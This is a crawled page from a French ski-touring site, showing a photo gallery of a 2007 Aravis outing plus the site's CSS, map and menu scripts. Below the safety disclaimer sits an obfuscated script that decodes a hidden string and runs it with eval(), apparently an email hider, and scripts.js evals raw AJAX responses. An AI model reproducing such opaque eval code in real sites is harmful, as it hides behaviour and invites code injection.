<div id="diaporama"><table width="100%" cellspacing="7" cellpadding="0"><tr valign="top"><td align="center" width="33%"><a rel="lightbox-album" href="/photos/skimontagne/bornes_aravis/aravis_sud/EtaleFoiroux/20071228/sulens_tournette.jpg" title="le Sulens et la Tournette au pied de la combe de la Rouelle&emsp;(auteur: François Béruard)"><img border=0 src="/photos/skimontagne/bornes_aravis/aravis_sud/EtaleFoiroux/20071228/mini/sulens_tournette_petit.jpg"></a><br>le Sulens et la Tournette au pied de la combe de la Rouelle<br>&nbsp;</td><td align="center" width="33%"><a rel="lightbox-album" href="/photos/skimontagne/bornes_aravis/aravis_sud/EtaleFoiroux/20071228/chinchin_montee.jpg" title="Chinchin à la montée à la Rouelle&emsp;(auteur: François Béruard)"><img border=0 src="/photos/skimontagne/bornes_aravis/aravis_sud/EtaleFoiroux/20071228/mini/chinchin_montee_petit.jpg"></a><br>Chinchin à la montée à la Rouelle<br>&nbsp;</td><td align="center" width="33%"><a rel="lightbox-album" href="/photos/skimontagne/bornes_aravis/aravis_sud/EtaleFoiroux/20071228/lilian_montee.jpg" title="Lilian à la montée à la Rouelle&emsp;(auteur: François Béruard)"><img border=0 src="/photos/skimontagne/bornes_aravis/aravis_sud/EtaleFoiroux/20071228/mini/lilian_montee_petit.jpg"></a><br>Lilian à la montée à la Rouelle<br>&nbsp;</td></tr><tr valign="top"><td align="center" width="33%"><a rel="lightbox-album" href="/photos/skimontagne/bornes_aravis/aravis_sud/EtaleFoiroux/20071228/chauchefoin.jpg" title="le pied du couloir Chauchefoin&emsp;(auteur: François Béruard)"><img border=0 src="/photos/skimontagne/bornes_aravis/aravis_sud/EtaleFoiroux/20071228/mini/chauchefoin_petit.jpg"></a><br>le pied du couloir Chauchefoin<br>&nbsp;</td><td align="center" width="33%"><a rel="lightbox-album" href="/photos/skimontagne/bornes_aravis/aravis_sud/EtaleFoiroux/20071228/foiroux_bas.jpg" title="le bas de la combe Foiroux&emsp;(auteur: François Béruard)"><img border=0 src="/photos/skimontagne/bornes_aravis/aravis_sud/EtaleFoiroux/20071228/mini/foiroux_bas_petit.jpg"></a><br>le bas de la combe Foiroux<br>&nbsp;</td><td align="center" width="33%"><a rel="lightbox-album" href="/photos/skimontagne/bornes_aravis/aravis_sud/EtaleFoiroux/20071228/chinchin_lilian.jpg" title="Chinchin et Lilian à la montée dans la combe de la Creuse&emsp;(auteur: François Béruard)"><img border=0 src="/photos/skimontagne/bornes_aravis/aravis_sud/EtaleFoiroux/20071228/mini/chinchin_lilian_petit.jpg"></a><br>Chinchin et Lilian à la montée dans la combe de la Creuse<br>&nbsp;</td></tr><tr valign="top"><td align="center" width="33%"><a rel="lightbox-album" href="/photos/skimontagne/bornes_aravis/aravis_sud/EtaleFoiroux/20071228/parmelan.jpg" title="le Parmelan et le Mont Lachat depuis le sommet de la combe de la Creuse&emsp;(auteur: François Béruard)"><img border=0 src="/photos/skimontagne/bornes_aravis/aravis_sud/EtaleFoiroux/20071228/mini/parmelan_petit.jpg"></a><br>le Parmelan et le Mont Lachat depuis le sommet de la combe de la Creuse<br>&nbsp;</td><td align="center" width="33%"><a rel="lightbox-album" href="/photos/skimontagne/bornes_aravis/aravis_sud/EtaleFoiroux/20071228/charvin.jpg" title="le Mont Charvin depuis le sommet de la combe de la Creuse&emsp;(auteur: François Béruard)"><img border=0 src="/photos/skimontagne/bornes_aravis/aravis_sud/EtaleFoiroux/20071228/mini/charvin_petit.jpg"></a><br>le Mont Charvin depuis le sommet de la combe de la Creuse<br>&nbsp;</td><td align="center" width="33%"><a rel="lightbox-album" href="/photos/skimontagne/bornes_aravis/aravis_sud/EtaleFoiroux/20071228/creuse.jpg" title="la combe de la Creuse depuis son sommet&emsp;(auteur: François Béruard)"><img border=0 src="/photos/skimontagne/bornes_aravis/aravis_sud/EtaleFoiroux/20071228/mini/creuse_petit.jpg"></a><br>la combe de la Creuse depuis son sommet<br>&nbsp;</td></tr><tr valign="top"><td align="center" width="33%"><a rel="lightbox-album" href="/photos/skimontagne/bornes_aravis/aravis_sud/EtaleFoiroux/20071228/etale.jpg" title="la combe Foiroux et l'Etale depuis le sommet de la combe de la Creuse&emsp;(auteur: François Béruard)"><img border=0 src="/photos/skimontagne/bornes_aravis/aravis_sud/EtaleFoiroux/20071228/mini/etale_petit.jpg"></a><br>la combe Foiroux et l'Etale depuis le sommet de la combe de la Creuse<br>&nbsp;</td></table></div>
</td>

			</tr>
		</tr>
	</table>		</td>
	</tr>
<!-- FIN DES PHOTOS DE LA SORTIE SELECTIONNEE -->
</table>
					</td>
					<!-- FIN DU CORPS -->
				</tr>
				<!-- CASE DU BAS -->
				<tr> 
					<td colspan="5" class="tabcorps" height="80" align="center" valign="bottom">
						<!-- PIED DE PAGE -->
						<table width="100%" cellspacing="0" cellpadding="4">
							<!-- LIGNE VIDE -->
							<tr height="15">
								<td colspan="3"></td>
							</tr>
							<tr>
								<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
								<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr>Avertissement</nobr></th>
								<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB"></td>
							</tr>
							<tr>
								<!-- COLONNE DU MILIEU -->
								<td colspan="3" width="100%" class="tabcorps" bgcolor="#FFFFFF">
									<p align="center">
										Le ski de rando, le vtt, l'escalade, la via ferrata et l'alpinisme peuvent &ecirc;tre des activit&eacute;s 
										dangereuses et n&eacute;cessitent une grande autonomie et une parfaite 
										connaissance du terrain. L'auteur de ce site ne pourra &ecirc;tre tenu 
										responsable d'accidents r&eacute;sultant d'une (mauvaise) utilisation des informations
										contenues dans ce m&ecirc;me site.</p>
									<p align="center">
										<script type="text/javascript" language="javascript">
										<!--
										var a8="";for(var w5=0;w5<734;w5++)a8+=String.fromCharCode((".%}!q5K#CkUx~0&Fi9]i|FbhZuS[7GmpM<CzvgV78$e%xW:qpYi1RYYbBft]FjPt.4;3\\Qdm$-k>D(/-{58.DO0<yQ chmM)r\\VXeHNY GpBVrulzBOLgCQo]<vXcD\"R0Yni,+|v9D:jU>\"iHx==T#X9hQn\"JG^ff\\Qin%qDh#oPvHJyzpuLOErPx{aImc!xz[bhOkeRPK|mj|pbDM?%Y^{ExqpEhLVpWZUbS&5jj{Z$@y[[cBJ}jHKY|lYxouuRx5xGo9UvzcuMP<{GEwd\\vEq9liZ\"eGi%iwlRt(NSU[{rl\'feEZ6eT[qLT<PI|j|H`-}CicRDi[3>NIp9lqw\\l|ZKh5L]STIUNxMhlxfcJ]5kW 0:f#nFm qPF=t*KjzR0MvZKQ}:P2L9Yu:9Jjd=x\'!<JqGEb8uWlsV:hDscLBmCpD[}EApXqwZo(l_XKQ\\g0MMIfZhGKiYj1teIPwyixJUxycwTJ:tUnqY:lr|jjIYqVzZUP}D&Aus|7zj#\"g:MG^q4>5?3=g60D:6|{5IKzF<loej%Pj.y>1dib#Dv/w532L?5:7 ,uC2s}hn)Qg/zPQnicsOu*g608/6==2>L(:}7/jspf|Uu-m:/dxdtH&*p<;5-+J?:/,s>=mwtgyVv?.D/eiosCu+k:1@**<t\\6Oawsjss/jx~rFibsSrfl9|>GNA58:+~:MBHG-/B763+KI=67*,<gwdq/nF/tvn7 %63-45D*-".charCodeAt(w5)-"FR:010=0102465<000;R:A=2004;035>42000?216@198?231=235>39>38?106?".charCodeAt(w5%(64))+2*4+102)%(111-16)+0x20);eval(a8)
										//-->
										</script>
									</p>
								</td>
							</tr>
							<!-- LIGNE VIDE -->
							<tr height="15">
								<td colspan="3"></td>
							</tr>
						</table>
						<!-- FIN DU PIED DE PAGE -->
					</td>
				 </tr>
				<!-- FIN DE LA CASE DU BAS -->
			</table>
		</td>
		<td width="15" bgcolor="#D6D7DB"></td>
		<td width="10" background="/images/tableaux/reliefd.gif"></td>
		<td width="30"></td>
	</tr>
</table>
<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=2922953; 
var sc_invisible=0; 
var sc_partition=30; 
var sc_security="2c5703de"; 
</script>

<script type="text/javascript" src="http://www.statcounter.com/counter/counter_xhtml.js"></script><noscript><div class="statcounter"><a class="statcounter" href="http://www.statcounter.com/"><img class="statcounter" src="http://c31.statcounter.com/2922953/0/2c5703de/0/" alt="free html hit counter" /></a></div></noscript>
<!-- End of StatCounter Code -->
<!-- Start of GoogleAnalytics Code -->
<script type="text/javascript">
    var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
    document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
    try {
    var pageTracker = _gat._getTracker("UA-3141594-1");
    pageTracker._trackPageview();
    } catch(err) {}
</script>
<!-- End of GoogleAnalytics Code -->
<script type="text/javascript">
  window.___gcfg = {lang: 'fr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></body>


</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fmontagnesdannecy.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="pWHtLS9n-mZEF8yajjxcrw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="pWHtLS9n-mZEF8yajjxcrw"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://montagnesdannecy.com/include/css/styles.css
body_size: 633
content:
* {
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

a {
	font-size: 9px;
	color: #000000;
	text-decoration: none;
}
a:hover {
	color:#ff0000;
}

img { 
	border-width: 0px;
	vertical-align: middle;
	display: inline-block; 
}


span { 
	border-width: 0px;
	vertical-align: middle;
	display: inline-block; 
}

a.gauche {
	font-size: 11px;
	color: #000000;
	text-decoration: none;
}
a.gauche:hover {
	color:#ff0000;
}


.accueil {
	font-size: 12px;
	color: #000000;
}
a.accueil {
	font-size: 12px;
	color: #000000;
	text-decoration: none;
}
a.accueil:hover {
	color:#ff0000;
}

table.accueil td {
	padding: 1px;
}

a.tri {
	font-size: 10px;
	font-style: normal;
	color: #000000;
	text-decoration: none;
	font-weight: bold;
}
a.tri:hover {
	color: #ff0000;
}

table {
	font-size: 9px;
	color: #000000;
	border-width: 0px;
	border-spacing: 1px;
	border-collapse: collapse;
}
th {
	font-size: 11px;
	font-weight: bold;
	color: #000000;
	text-decoration: none;
	text-align: center;
}
td.tabdroit{
	font-size: 7px;
}
td.titre {
	font-size: 12px;
	font-weight: bold;
	color: #000000;
	text-align: center;
}

table.tabtopo {
	font-size: 9px;
	color: #000000;
	border-width: 1px;
}
tr.tabtopo:hover td{
	background:#E4E5EB;
}

tr.tabtri a{
	font-size: 10px;
	font-weight: bold;
	color: #000000;
	text-decoration: none;
}
tr.tabtri a:hover{
	color: #FF0000;

}
tr.tabtri td{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: bold;
	color: #000000;
	text-align: center;
	background:#E4E5EB;
}

.titre1 {
	font-size: 12px;
	font-weight : bold;
    text-decoration: underline;
	color: #000000;
}
.titre2 {
	font-size: 10px;
	font-weight : bold;
    text-decoration: underline;
	color: #000000;
}

select {
	height : 15px;
	font-weight : bold;
    font-size:9px;
    color:#505050;
	border-style: solid;
	border-color: #979596;
	border-width:  1px;
	white-space : nowrap;
}

input {
	height : 17px;
	font-weight : bold;
	font-size: 9px;
	text-decoration : none;
	color : #505050;
	border-style: solid;
	border-color: #979596;
	border-width:  1px;
	white-space : nowrap;  
    text-decoration: none;
    
}

span.sentier { height: 5px; border: 1px; border-color: #000000; border-style: solid; margin-left: 1px; background:url("/images/topos/sentier.png")} 
span.piste { height: 5px; border: 1px; border-color: #000000; border-style: solid; margin-left: 1px; background:url("/images/topos/piste.png")} 
span.route { height: 5px; border: 1px; border-color: #000000; border-style: solid; margin-left: 1px; background:url("/images/topos/route.png")} 

a.rss{font-size: 11px; padding:1px 0 0 19px;background:url("/images/icones/rss.png") no-repeat 0 50%;}
.date{font-size: 11px; padding:1px 0 0 19px;background:url("/images/icones/date.png") no-repeat 0 50%;}
.carte{font-size: 11px; padding:1px 0 0 19px;background:url("/images/icones/map.png") no-repeat 0 50%;}
.participants{font-size: 11px; padding:1px 0 0 19px;background:url("/images/icones/group.png") no-repeat 0 50%;}
.photos{font-size: 11px; padding:1px 0 0 19px;background:url("/images/icones/pictures.png") no-repeat 0 50%;}


--- FILE ---
content_type: application/javascript
request_url: https://montagnesdannecy.com/include/js/googlemap.js
body_size: 1407
content:
var map = null;
var bounds = null;

function getGoogleMap() {
    // Cr�ation de la map
    var center = new google.maps.LatLng(45.94635872102512, 6.240188091462614);
    var myOptions = {
        zoom: 12,
        center: center,
        scaleControl: true,
        mapTypeControl: true,
        navigationControl: true,
        mapTypeControlOptions: {
            mapTypeIds: [
                google.maps.MapTypeId.ROADMAP,
                google.maps.MapTypeId.TERRAIN,
                google.maps.MapTypeId.SATELLITE,
                google.maps.MapTypeId.HYBRID,
                "OSM",
                "OCM",
                "IGN"
                ]
        },
        mapTypeId: google.maps.MapTypeId.TERRAIN
    };
    
    map = new google.maps.Map(document.getElementById("map"),
        myOptions);

    // OSM
    map.mapTypes.set("OSM", new google.maps.ImageMapType({
        getTileUrl: function(coord, zoom) {
        return "http://tile.openstreetmap.org/" + zoom + "/" + coord.x + "/" + coord.y + ".png";
        },
        tileSize: new google.maps.Size(256, 256),
        name: "OSM",
        maxZoom: 18
    }));
    
    // OCM
    map.mapTypes.set("OCM", new google.maps.ImageMapType({
        getTileUrl: function(coord, zoom) {
        return "http://tile.opencyclemap.org/cycle/" + zoom + "/" + coord.x + "/" + coord.y + ".png";
        },
        tileSize: new google.maps.Size(256, 256),
        name: "OCM",
        maxZoom: 18
    }));

    // IGN
    map.mapTypes.set("IGN", new google.maps.ImageMapType({
        getTileUrl: function(coord, zoom) {
            return "http://wxs.ign.fr/tpe11mwpf9yn19slkk4r2r2j/geoportail/wmts?LAYER=GEOGRAPHICALGRIDSYSTEMS.MAPS&EXCEPTIONS=text/xml&FORMAT=image/jpeg&SERVICE=WMTS&VERSION=1.0.0&REQUEST=GetTile&STYLE=normal&TILEMATRIXSET=PM&TILEMATRIX=" + zoom + "&TILEROW=" + coord.y + "&TILECOL=" + coord.x;
// return 'http://wxs.ign.fr/tpe11mwpf9yn19slkk4r2r2j/geoportail/wmts?service=WMTS&request=GetTile&version=1.0.0&tilematrixset=PM&tilematrix={z}&tilecol={x}&tilerow={y}&layer=GEOGRAPHICALGRIDSYSTEMS.MAPS&format=image/jpeg&style=normal';
        },
        tileSize: new google.maps.Size(256,256),
        name: "IGN",
        maxZoom: 18
    }));

    // Initialisation des limites
    bounds = new google.maps.LatLngBounds();
    
	return map;
}

function centerMap() {
    map.fitBounds(bounds);
    map.setCenter(bounds.getCenter());
}

/**
 * Add a track
 */
function addTrack(pts, color) {
    var googlePts = new Array();
   	for(var loop=0; loop<pts.length; loop++) {
        googlePts[loop] = new google.maps.LatLng(pts[loop][0], pts[loop][1]);
    }
    
    var track = new google.maps.Polyline({
        path: googlePts,
        map: map,
        strokeColor: color,
        strokeOpacity: 0.8,
        strokeWeight: 4
    });

    var infowindow = new google.maps.InfoWindow({
        content: ''
    });
    google.maps.event.addListener(track, 'click', function() {
        infowindow.open(map,track);
    });

}

/**
 * Add a way point
 */
function addWayPoint(lat, lon, nom, content, icon) {
    var image = new google.maps.MarkerImage(icon,
        new google.maps.Size(32, 32),
        new google.maps.Point(0,0),
        new google.maps.Point(16, 32));
    var latlon = new google.maps.LatLng(lat, lon);
    var point = new google.maps.Marker({
        position: latlon,
        map: map,
        icon: image,
        title: nom,
        zoom: 12
    });
    
    var infowindow = new google.maps.InfoWindow();
    infowindow.setContent(content);

    google.maps.event.addListener(point, 'click', function() {
        infowindow.open(map,point);
    });

    bounds.extend(latlon);
    
    return point;
}

//
// Ic�nes
//
function getIconSommet() {
    //pal2/icone13.png, pal3/icone29.png, pal5/icone13.png
    return 'http://maps.google.com/mapfiles/kml/pal5/icon13.png';
}

function getIconParking() {
	return 'http://maps.google.com/mapfiles/kml/pal4/icon62.png';
}

function getIconBus() {
	return 'http://maps.google.com/mapfiles/ms/micons/bus.png';
}

function getIconAvion() {
	return 'http://maps.google.com/mapfiles/kml/pal2/icon56.png';
}

function getIconRefuge() {
	// pal2/icone10.png, pal3/icone31.png, pal3/icone56.png
	return 'http://maps.google.com/mapfiles/kml/pal3/icon56.png';
}

function getIconAbri() {
	return 'http://maps.google.com/mapfiles/kml/pal3/icon56.png';
}

function getIconGite() {
	// pal2/icone10.png, pal3/icone31.png, pal3/icone56.png
	return 'http://maps.google.com/mapfiles/kml/pal3/icon56.png';
}


function getIconHotel() {
	return 'http://maps.google.com/mapfiles/kml/pal2/icon28.png';
}

function getIconChezLHabitant() {
	return 'http://maps.google.com/mapfiles/kml/pal5/icon12.png';
}

function getIconAubergeJeunesse() {
	return 'http://maps.google.com/mapfiles/kml/pal5/icon12.png';
}

function getIconBateau() {
	return 'http://maps.google.com/mapfiles/kml/pal5/icon12.png';
}

function getIconCamping() {
	return 'http://maps.google.com/mapfiles/ms/micons/campground.png';
}





--- FILE ---
content_type: application/javascript
request_url: https://montagnesdannecy.com/include/js/scripts.js
body_size: 810
content:
// Submit du formulaire pour les filtres
function submitHiddenFilterForm(link, tri) {
	document.hiddenFilterForm.action = link;
	if (tri != "") {
		document.hiddenFilterForm.tri.value = tri;
	}
	document.hiddenFilterForm.submit();
}

// Chargement des r�gions en fonction du d�partement
function getRegionFromDept(f)
{
	var listDept    = f.elements["fdept"];
	var listRegion  = f.elements["fregion"];
	var index = listDept.selectedIndex;

	var xhr_object = getXhrObject();
	if (xhr_object == null)
		return;
		
	xhr_object.open("POST", "../include/ajax/region.php", true);
	
	xhr_object.onreadystatechange = function anonymous() {
		if(xhr_object.readyState == 4)
			eval(xhr_object.responseText);
	}

	xhr_object.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	var dept = index < 1 ? "all" : escape(listDept.options[index].value);
	var data = "dept="+dept;
	xhr_object.send(data);
}

// Affichage du menu
function toggleMenu(menu)
{
	var d = document.getElementById("menu_"+menu);
	var img = document.getElementById("img_menu_"+menu);
	
    if(d.style.display == "none") {
		d.style.display = "block";
		img.src = '/images/menu/tree_collapse.gif';
    }
    else {
		d.style.display = "none";
		img.src = '/images/menu/tree_expand.gif';
    }
}

// Affichage de la recherche avanc�e
function toggleFilter()
{
	var d = document.getElementById("filter");

    if(d.style.display == "none") {
		d.style.display = "block";
    }
    else {
		d.style.display = "none";
    }
}

// Fonctions communes
function getXhrObject()
{
	var xhr_object = null;
	
	if(window.XMLHttpRequest) // Firefox
		xhr_object = new XMLHttpRequest();
	else if(window.ActiveXObject) // Internet Explorer
		xhr_object = new ActiveXObject("Microsoft.XMLHTTP");
	
	// Laisser la possibilit� de retourner null si pas XMLHttpRequest n'est pas support�
	return xhr_object;

}


// Affichage du menu
function toggleTable(id)
{
	var table = document.getElementById(id);
	var img = document.getElementById("img_"+id);
    
    if(table.rows[1].style.display == "none") {
		table.rows[1].style.display = "";
		img.src = '/images/icones/collapse_over.png';
    }
    else {
		table.rows[1].style.display = "none";
		img.src = '/images/icones/expand_over.png';
    }
}


